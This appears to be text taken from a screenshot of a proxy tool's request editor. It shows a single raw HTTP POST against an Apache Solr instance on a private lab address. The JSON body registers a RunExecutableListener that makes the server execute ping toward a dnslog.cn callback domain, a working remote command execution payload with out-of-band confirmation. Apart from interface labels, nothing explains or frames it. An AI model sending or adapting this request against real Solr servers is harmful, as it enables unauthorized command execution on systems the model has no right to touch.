 Send
Cancel
< ▼
> ▼
Target: http://192.168.77.128:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.77.128:8983
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 177
6
7 {
8 "add-listener":{
9 "event":"postCommit",
10 "name":"newlistener3",
11 "class":"solr.RunExecutableListener",
12 "exe":"ping",
13 "dir":"/usr/bin/",
14 "args":[
"3pqsrm.dnslog.cn"
]
15 }
16 }
Response
Raw Headers Hex